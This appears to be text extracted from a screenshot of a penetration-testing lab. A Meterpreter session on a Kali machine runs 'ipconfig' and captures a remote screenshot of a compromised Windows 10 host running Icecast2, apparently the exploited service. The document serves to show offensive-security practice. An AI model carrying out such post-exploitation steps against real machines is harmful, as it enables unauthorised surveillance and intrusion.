 meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  2
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 08:00:27:ce:ee:c4
MTU          : 1500
IPv4 Address : 192.168.50.102
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::9b7:1f62:1d5d:d154
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  6
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:2851:782c:c27:971b:a015:28bf
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::c27:971b:a015:28bf
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  7
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:3266
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/kITbJaxe.jpeg
meterpreter >
File System
Tern-wifi-cr...
LAVORO
Coding_CS...
kITbJaxe.jpeg - Image Viewer [3/3]
File Edit View Go Help
Amministratore: Prompt dei comandi
Microsoft Windows [Versione 10.0.10240]
(c) 2015 Microsoft Corporation. Tutti i diritti sono riservati.
C:\Windows\system32>ipconfig
Configurazione IP di Windows
Scheda Ethernet Ethernet 2:
Suffisso DNS specifico per connessione:
Indirizzo IPv6 locale rispetto al collegamento . : fe80::9b7:1f62:1d5d:d154%2
Indirizzo IPv4. . . . . . . . . . . . : 192.168.50.102
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.50.1
Scheda Tunnel isatap.{0A01D6CE-0E18-42E3-A387-51FC2F180FDC}:
Stato supporto. . . . . . . . . . . . : Supporto disconnesso
Suffisso DNS specifico per connessione:
Scheda Tunnel Teredo Tunneling Pseudo-Interface:
Suffisso DNS specifico
Indirizzo IPv6 . . . . bf
Indirizzo IPv6 locale r
Gateway predefinito . .
C:\Windows\system32>
Icecast2 Version 2.x
File Configuration About
icecast.org
Stop Server
Start Server on
Application Startup
Server Status
Running
Hide To Systray
Server Status Source Level Stats
Global Statistics
Stat Type Name Value
Global Stat connections 1
Server Has Been Running 0 Days, 0 Hours, 7 Minutes, 29 Seconds
Ricerca in Windows e nel Web
ITA
14:30
19/12/2024
kITbJaxe.jpeg 958 x 957 77.0 kB 63.7%